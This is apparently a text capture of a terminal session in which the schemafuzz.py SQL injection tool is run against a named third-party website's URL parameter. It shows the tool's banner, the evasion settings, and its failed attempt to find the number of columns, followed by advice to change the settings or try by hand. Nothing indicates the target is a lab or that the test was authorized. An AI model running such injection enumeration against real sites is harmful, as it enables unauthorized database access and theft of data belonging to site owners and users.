 nengcaos@linux-suyq:~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
|---------------------------------------------------------------|
| rsauron[@]gmail[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: schemafuzz.py [options] |
| -h help darkc0de.com |
|---------------------------------------------------------------|
[+] URL: http://rajiva.janoko.net/?page=post-details&id=5--
[+] Evasion Used: "+" "--"
[+] 11:54:08
[-] Proxy Not Given
[+] Attempting To find the number of columns...
[+] Testing: 0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25
,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,5
2,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,
79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,1
04,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,1
24,125,126,127,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,1
44,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160,161,162,163,1
64,165,166,167,168,169,170,171,172,173,174,175,176,177,178,179,180,181,182,183,1
84,185,186,187,188,189,190,191,192,193,194,195,196,197,198,199,200,201,202,203,2
04,
[!] Sorry Column Length could not be found.
[-] You might try to change colMax variable or change evasion option.. last but
not least do it manually!
[-] Done
Shell